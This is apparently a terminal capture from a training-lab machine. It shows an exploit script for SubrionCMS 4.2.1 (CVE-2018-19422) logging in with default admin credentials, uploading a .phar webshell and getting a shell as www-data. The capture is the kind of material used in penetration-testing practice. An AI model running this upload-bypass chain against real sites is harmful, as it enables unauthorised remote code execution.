 pop@kalihost--[~/Desktop/PG/Exfiltrated]$ python3 49876.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: vDRv86QhASAdkEG4QfNM51Uo55BFjVS12YtlplgH
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: cstvlzeeriddpfy
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/cstvlzeeriddpfy.phar
$ whoami
www-data